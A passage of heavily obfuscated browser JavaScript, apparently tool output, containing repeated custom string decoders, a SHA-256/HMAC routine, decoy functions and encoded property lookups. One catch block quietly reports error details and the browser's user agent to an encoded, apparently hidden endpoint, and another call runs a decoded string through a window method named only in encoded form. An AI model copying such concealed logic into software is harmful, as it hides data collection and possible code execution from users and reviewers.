                    bTCLRKa = Fh4A2o[0x0],
                    lyDVMv = Fh4A2o[0x0],
                    sKUubF = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < _TE_oq; qZIiPW++) {
                    var fBRhTtT = ac32cn.indexOf(ybmWsmc[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (sKUubF < Fh4A2o[0x0]) {
                      sKUubF = fBRhTtT;
                    } else {
                      kjYRdQJ(sKUubF += fBRhTtT * Fh4A2o[0xc], bTCLRKa |= sKUubF << lyDVMv, lyDVMv += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], lyDVMv -= Fh4A2o[0x2]);
                      } while (lyDVMv > Fh4A2o[0x9]);
                      sKUubF = -Fh4A2o[0x1];
                    }
                  }
                  if (sKUubF > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | sKUubF << lyDVMv) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(PbUgrB) {
                  if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
                    return oseWkx[PbUgrB] = ac32cn(A3EKdql[PbUgrB]);
                  }
                  return oseWkx[PbUgrB];
                }
                try {} catch (_TE_oq) {
                  sKUubF = Fh4A2o[0x0];
                }
                var DAyKkN = sKUubF ? ihMXIf(0x7c) : ybmWsmc(Fh4A2o[0x13f]),
                  bTCLRKa = "",
                  lyDVMv;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < PbUgrB.length; i7P8DES++) {
                  kjYRdQJ(lyDVMv = PbUgrB.charCodeAt(i7P8DES), bTCLRKa += DAyKkN.charAt(lyDVMv >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + DAyKkN.charAt(lyDVMv & Fh4A2o[0x13]));
                }
                return bTCLRKa;
              }
              function qZIiPW(sKUubF) {
                function ac32cn(sKUubF) {
                  var ac32cn = "9DAfE#{oeL|F\"jgXRdz`I423l^Qqts0vB(*%~C}h/uNO!k:r_iKyHbpJGc<STnxZMa$5.&,+VU8w@6W[;)1P=Y>7]m?",
                    ybmWsmc = "" + (sKUubF || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
                    bTCLRKa = Fh4A2o[0x0],
                    qZIiPW = Fh4A2o[0x0],
                    fBRhTtT = -Fh4A2o[0x1];
                  for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
                    var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
                    if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                    if (fBRhTtT < Fh4A2o[0x0]) {
                      fBRhTtT = lxL5MDQ;
                    } else {
                      kjYRdQJ(fBRhTtT += lxL5MDQ * Fh4A2o[0xc], bTCLRKa |= fBRhTtT << qZIiPW, qZIiPW += (fBRhTtT & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], qZIiPW -= Fh4A2o[0x2]);
                      } while (qZIiPW > Fh4A2o[0x9]);
                      fBRhTtT = -Fh4A2o[0x1];
                    }
                  }
                  if (fBRhTtT > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | fBRhTtT << qZIiPW) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                try {} catch (_TE_oq) {
                  PbUgrB = '';
                }
                var DAyKkN = ybmWsmc(0x7e),
                  bTCLRKa = "",
                  lyDVMv = sKUubF.length;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < lyDVMv; i7P8DES += Fh4A2o[0x14]) {
                  var qZIiPW = sKUubF.charCodeAt(i7P8DES) << Fh4A2o[0x11] | (i7P8DES + Fh4A2o[0x1] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (i7P8DES + Fh4A2o[0x15] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                  for (var fBRhTtT = Fh4A2o[0x0]; fBRhTtT < Fh4A2o[0x16]; fBRhTtT++) i7P8DES * Fh4A2o[0x2] + fBRhTtT * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? bTCLRKa += PbUgrB : bTCLRKa += DAyKkN.charAt(qZIiPW >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - fBRhTtT) & Fh4A2o[0x6]);
                }
                return bTCLRKa;
              }
              function fBRhTtT(sKUubF, PbUgrB) {
                var ac32cn = PbUgrB.length,
                  ybmWsmc = Array(),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
                for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) i7P8DES[_TE_oq] = sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15] + Fh4A2o[0x1]);
                while (i7P8DES.length > Fh4A2o[0x0]) {
                  kjYRdQJ(lyDVMv = Array(), bTCLRKa = Fh4A2o[0x0]);
                  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) {
                    kjYRdQJ(bTCLRKa = (bTCLRKa << Fh4A2o[0x11]) + i7P8DES[_TE_oq], DAyKkN = Math.floor(bTCLRKa / ac32cn), bTCLRKa -= DAyKkN * ac32cn);
                    if (lyDVMv.length > Fh4A2o[0x0] || DAyKkN > Fh4A2o[0x0]) lyDVMv[lyDVMv.length] = DAyKkN;
                  }
                  kjYRdQJ(ybmWsmc[ybmWsmc.length] = bTCLRKa, i7P8DES = lyDVMv);
                }
                var qZIiPW = "";
                for (_TE_oq = ybmWsmc.length - Fh4A2o[0x1]; _TE_oq >= Fh4A2o[0x0]; _TE_oq--) qZIiPW += PbUgrB.charAt(ybmWsmc[_TE_oq]);
                var fBRhTtT = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(PbUgrB.length) / Math.log(Fh4A2o[0x15])));
                for (_TE_oq = qZIiPW.length; _TE_oq < fBRhTtT; _TE_oq++) qZIiPW = PbUgrB[Fh4A2o[0x0]] + qZIiPW;
                return qZIiPW;
              }
              function lxL5MDQ(sKUubF) {
                var PbUgrB = "",
                  ac32cn = -Fh4A2o[0x1],
                  ybmWsmc,
                  _TE_oq;
                while (++ac32cn < sKUubF.length) {
                  kjYRdQJ(ybmWsmc = sKUubF.charCodeAt(ac32cn), _TE_oq = ac32cn + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ac32cn + Fh4A2o[0x1]) : Fh4A2o[0x0]);
                  if (Fh4A2o[0xb8] <= ybmWsmc && ybmWsmc <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= _TE_oq && _TE_oq <= Fh4A2o[0xbb]) {
                    kjYRdQJ(ybmWsmc = Fh4A2o[0xbc] + ((ybmWsmc & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (_TE_oq & Fh4A2o[0x18]), ac32cn++);
                  }
                  if (ybmWsmc <= Fh4A2o[0x19]) PbUgrB += String.fromCharCode(ybmWsmc);else if (ybmWsmc <= Fh4A2o[0xbd]) PbUgrB += String.fromCharCode(Fh4A2o[0x2e] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0x22]) PbUgrB += String.fromCharCode(Fh4A2o[0x33] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0xbe]) PbUgrB += String.fromCharCode(Fh4A2o[0x36] | ybmWsmc >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);
                }
                return PbUgrB;
              }
              function G_Xwqr(sKUubF) {
                var PbUgrB = Array(sKUubF.length >> Fh4A2o[0x15]);
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < PbUgrB.length; ac32cn++) PbUgrB[ac32cn] = Fh4A2o[0x0];
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x2]; ac32cn += Fh4A2o[0x2]) PbUgrB[ac32cn >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ac32cn / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d];
                return PbUgrB;
              }
              function e4aNFv8(sKUubF) {
                var PbUgrB = "";
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x1d]; ac32cn += Fh4A2o[0x2]) PbUgrB += String.fromCharCode(sKUubF[ac32cn >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d] & Fh4A2o[0x3]);
                return PbUgrB;
              }
              function RUW1cr(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB | sKUubF << Fh4A2o[0x1d] - PbUgrB;
              }
              function weKCc5A(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB;
              }
              function Dn0NaLp(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ ~sKUubF & ac32cn;
              }
              function WcM3oN(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ sKUubF & ac32cn ^ PbUgrB & ac32cn;
              }
              function sS0KK9(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x15]) ^ RUW1cr(sKUubF, Fh4A2o[0xf]) ^ RUW1cr(sKUubF, Fh4A2o[0xbf]);
              }
              function ElPiKkM(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x7]) ^ RUW1cr(sKUubF, Fh4A2o[0x57]) ^ RUW1cr(sKUubF, Fh4A2o[0xc0]);
              }
              function gquGMHG(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x9]) ^ RUW1cr(sKUubF, Fh4A2o[0x1c]) ^ weKCc5A(sKUubF, Fh4A2o[0x14]);
              }
              function ooxROv(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0xc1]) ^ RUW1cr(sKUubF, Fh4A2o[0x20]) ^ weKCc5A(sKUubF, Fh4A2o[0x17]);
              }
              var iFv4aS = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
              function rgy2PI(sKUubF, PbUgrB) {
                var ac32cn = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                  ybmWsmc = new Array(Fh4A2o[0x21]),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES,
                  qZIiPW,
                  fBRhTtT,
                  lxL5MDQ,
                  G_Xwqr,
                  e4aNFv8,
                  RUW1cr,
                  weKCc5A;
                kjYRdQJ(sKUubF[PbUgrB >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - PbUgrB % Fh4A2o[0x1d], sKUubF[(PbUgrB + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = PbUgrB);
                for (G_Xwqr = Fh4A2o[0x0]; G_Xwqr < sKUubF.length; G_Xwqr += Fh4A2o[0x11]) {
                  kjYRdQJ(_TE_oq = ac32cn[Fh4A2o[0x0]], DAyKkN = ac32cn[Fh4A2o[0x1]], bTCLRKa = ac32cn[Fh4A2o[0x15]], lyDVMv = ac32cn[Fh4A2o[0x14]], i7P8DES = ac32cn[Fh4A2o[0x16]], qZIiPW = ac32cn[Fh4A2o[0x1e]], fBRhTtT = ac32cn[Fh4A2o[0x7]], lxL5MDQ = ac32cn[Fh4A2o[0x9]]);
                  for (e4aNFv8 = Fh4A2o[0x0]; e4aNFv8 < Fh4A2o[0x21]; e4aNFv8++) {
                    kjYRdQJ(e4aNFv8 < Fh4A2o[0x11] ? ybmWsmc[e4aNFv8] = sKUubF[e4aNFv8 + G_Xwqr] : ybmWsmc[e4aNFv8] = gKI5OOc(gKI5OOc(gKI5OOc(ooxROv(ybmWsmc[e4aNFv8 - Fh4A2o[0x15]]), ybmWsmc[e4aNFv8 - Fh4A2o[0x9]]), gquGMHG(ybmWsmc[e4aNFv8 - Fh4A2o[0x13]])), ybmWsmc[e4aNFv8 - Fh4A2o[0x11]]), RUW1cr = gKI5OOc(gKI5OOc(gKI5OOc(gKI5OOc(lxL5MDQ, ElPiKkM(i7P8DES)), Dn0NaLp(i7P8DES, qZIiPW, fBRhTtT)), iFv4aS[e4aNFv8]), ybmWsmc[e4aNFv8]), weKCc5A = gKI5OOc(sS0KK9(_TE_oq), WcM3oN(_TE_oq, DAyKkN, bTCLRKa)), lxL5MDQ = fBRhTtT, fBRhTtT = qZIiPW, qZIiPW = i7P8DES, i7P8DES = gKI5OOc(lyDVMv, RUW1cr), lyDVMv = bTCLRKa, bTCLRKa = DAyKkN, DAyKkN = _TE_oq, _TE_oq = gKI5OOc(RUW1cr, weKCc5A));
                  }
                  kjYRdQJ(ac32cn[Fh4A2o[0x0]] = gKI5OOc(_TE_oq, ac32cn[Fh4A2o[0x0]]), ac32cn[Fh4A2o[0x1]] = gKI5OOc(DAyKkN, ac32cn[Fh4A2o[0x1]]), ac32cn[Fh4A2o[0x15]] = gKI5OOc(bTCLRKa, ac32cn[Fh4A2o[0x15]]), ac32cn[Fh4A2o[0x14]] = gKI5OOc(lyDVMv, ac32cn[Fh4A2o[0x14]]), ac32cn[Fh4A2o[0x16]] = gKI5OOc(i7P8DES, ac32cn[Fh4A2o[0x16]]), ac32cn[Fh4A2o[0x1e]] = gKI5OOc(qZIiPW, ac32cn[Fh4A2o[0x1e]]), ac32cn[Fh4A2o[0x7]] = gKI5OOc(fBRhTtT, ac32cn[Fh4A2o[0x7]]), ac32cn[Fh4A2o[0x9]] = gKI5OOc(lxL5MDQ, ac32cn[Fh4A2o[0x9]]));
                }
                return ac32cn;
              }
              function gKI5OOc(sKUubF, PbUgrB) {
                var ac32cn = (sKUubF & Fh4A2o[0x22]) + (PbUgrB & Fh4A2o[0x22]),
                  ybmWsmc = (sKUubF >> Fh4A2o[0x11]) + (PbUgrB >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]);
                return ybmWsmc << Fh4A2o[0x11] | ac32cn & Fh4A2o[0x22];
              }
              return {
                hex: ac32cn,
                b64: _TE_oq,
                any: DAyKkN,
                hex_hmac: ybmWsmc,
                b64_hmac: _TE_oq,
                any_hmac: DAyKkN
              };
            }();
            console.log(sKUubF);
          }
          ybmWsmc += String[bTCLRKa(Fh4A2o[0x19])](_TE_oq[dcAJl5E]);
        }
        return window[PbUgrB(Fh4A2o[0x1b])](ybmWsmc);
      }
    };
  if (PbUgrB === ihMXIf(0x81)) {
    function dcAJl5E(sKUubF) {
      var PbUgrB = "CB9e|pz]ha^RM%VXwZ!DWSi=&P,[\"jtHFs.~YvuxIkJ/+f8)@EyG<7KU?2gT(rq*14NodmAL0:3nl5Q}`Oc;>6$#{_b",
        ac32cn = "" + (sKUubF || ""),
        ybmWsmc = ac32cn.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
        var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = DAyKkN;
        } else {
          kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function DAyKkN(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = dcAJl5E(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    if (DAyKkN(0x82) in fBRhTtT) {
      bTCLRKa();
    }
    function bTCLRKa() {
      var sKUubF = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (ybmWsmc.length !== sKUubF.length + ac32cn.length) return Fh4A2o[0x23];
          return PbUgrB(sKUubF, ac32cn, ybmWsmc, Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x0], _TE_oq);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
          var dcAJl5E = Fh4A2o[0x23];
          if (dg6iNU7 >= ybmWsmc.length) return Fh4A2o[0x25];
          if (KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] !== Fh4A2o[0x24]) return KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7];
          if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq] && ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs) || PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          }
          KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] = dcAJl5E;
          return dcAJl5E;
        };
      console.log(sKUubF);
    }
    G_Xwqr = [];
  }
  if (PbUgrB === ihMXIf(0x83)) {
    function lyDVMv() {
      var PbUgrB = function (...PbUgrB) {
          G_Xwqr = PbUgrB;
          return KAriGNs[sKUubF].apply(this);
        },
        ac32cn = ybmWsmc[sKUubF];
      if (ac32cn) {
        e4aNFv8(PbUgrB, ac32cn);
      }
      return PbUgrB;
    }
    dg6iNU7 = lxL5MDQ[sKUubF] || (lxL5MDQ[sKUubF] = lyDVMv());
  } else {
    dg6iNU7 = KAriGNs[sKUubF]();
  }
  if (ac32cn === ihMXIf(0x84)) {
    return {
      [ihMXIf(0x85)]: dg6iNU7
    };
  } else {
    if (ihMXIf(0x86) in fBRhTtT) {
      i7P8DES();
    }
    function i7P8DES() {
      var sKUubF = function (sKUubF, ac32cn) {
          return PbUgrB({}, sKUubF, ac32cn);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (sKUubF[ac32cn + ybmWsmc] !== Fh4A2o[0x24]) return sKUubF[ac32cn + ybmWsmc];
          if (ac32cn === ybmWsmc) return Fh4A2o[0x25];
          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ac32cn.length; ihMXIf++) {
            if (_TE_oq[ac32cn[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ac32cn[ihMXIf]] = Fh4A2o[0x0];
            if (_TE_oq[ybmWsmc[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ybmWsmc[ihMXIf]] = Fh4A2o[0x0];
            kjYRdQJ(_TE_oq[ac32cn[ihMXIf]]++, _TE_oq[ybmWsmc[ihMXIf]]--);
          }
          for (var dg6iNU7 in _TE_oq) if (_TE_oq[dg6iNU7] !== Fh4A2o[0x0]) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
            return Fh4A2o[0x23];
          }
          for (var KAriGNs = Fh4A2o[0x1]; KAriGNs < ac32cn.length; KAriGNs++) if (PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(KAriGNs)) || PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(ybmWsmc.length - KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], ybmWsmc.length - KAriGNs))) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x25];
            return Fh4A2o[0x25];
          }
          sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
          return Fh4A2o[0x23];
        };
      console.log(sKUubF);
    }
    return dg6iNU7;
  }
}
function e4aNFv8(sKUubF, PbUgrB = Fh4A2o[0x1]) {
  function ac32cn(sKUubF) {
    var PbUgrB = ",2~`!1AegH>W+F$Th@U*?BZNqy#6jEP;nl^\"a0|DLxCI7w5v%J<t/[S4oKurs(p.ci)G}O8mMXbdk3:]Y=R&f{VQz9_",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      _TE_oq = -Fh4A2o[0x1];
    for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
      var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
      if (dg6iNU7 === -Fh4A2o[0x1]) continue;
      if (_TE_oq < Fh4A2o[0x0]) {
        _TE_oq = dg6iNU7;
      } else {
        kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], oseWkx |= _TE_oq << A3EKdql, A3EKdql += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        _TE_oq = -Fh4A2o[0x1];
      }
    }
    if (_TE_oq > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | _TE_oq << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function ybmWsmc(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  Object[qZIiPW(0x87)](sKUubF, qZIiPW(Fh4A2o[0x3e7]), {
    [ybmWsmc(0x89)]: PbUgrB,
    [ybmWsmc(0x8a)]: Fh4A2o[0x23]
  });
  return sKUubF;
}
async function bTCLRKa() {
  try {
    return await lyDVMv();
  } catch (sKUubF) {
    function qZIiPW(sKUubF) {
      var qZIiPW = "nQ(<\"Z1U[VDh7%5jT>w2_aGWR#Op|;bo0^~:AHY9BfP.zmxy{6rLNSM=E$,4+)3iqv?8*}FseJt]c/XuC!K@`&gkIdl",
        PbUgrB = "" + (sKUubF || ""),
        oseWkx = PbUgrB.length,
        A3EKdql = [],
        ac32cn = Fh4A2o[0x0],
        ybmWsmc = Fh4A2o[0x0],
        _TE_oq = -Fh4A2o[0x1];
      for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx; ihMXIf++) {
        var dg6iNU7 = qZIiPW.indexOf(PbUgrB[ihMXIf]);
        if (dg6iNU7 === -Fh4A2o[0x1]) continue;
        if (_TE_oq < Fh4A2o[0x0]) {
          _TE_oq = dg6iNU7;
        } else {
          kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(A3EKdql.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
          } while (ybmWsmc > Fh4A2o[0x9]);
          _TE_oq = -Fh4A2o[0x1];
        }
      }
      if (_TE_oq > -Fh4A2o[0x1]) {
        A3EKdql.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
      }
      return ZxPeq_(A3EKdql);
    }
    function PbUgrB(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = qZIiPW(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    return i7P8DES(PbUgrB(0x8b), encodeURIComponent(JSON[PbUgrB(0x8c)]({
      [PbUgrB(0x8d)]: PbUgrB(0x8e),
      [PbUgrB(0x8f)]: sKUubF[PbUgrB(0x90)],
      [PbUgrB(0x91)]: sKUubF[PbUgrB(Fh4A2o[0x26])] ? sKUubF[PbUgrB(Fh4A2o[0x26])][PbUgrB(0x93)](Fh4A2o[0x0], Fh4A2o[0x55]) : PbUgrB(Fh4A2o[0x28]),
      [PbUgrB(0x95)]: performance[PbUgrB(Fh4A2o[0x78])](),
      [PbUgrB(Fh4A2o[0x27])]: navigator[PbUgrB(Fh4A2o[0x27])] || PbUgrB(Fh4A2o[0x28])
    })));
  }
}
async function lyDVMv() {
  function sKUubF(sKUubF) {
    var PbUgrB = "A*gQBjNSapZqtecF0ufC2n_PX?%Ux{HoY`z!=^&89r5iML>|7$4]+<O[JI1R:G.3/;6W,T@vE~h)dkVs}Kml#\"y(Dbw",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
      var lxL5MDQ = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (lxL5MDQ === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = lxL5MDQ;
      } else {
        kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
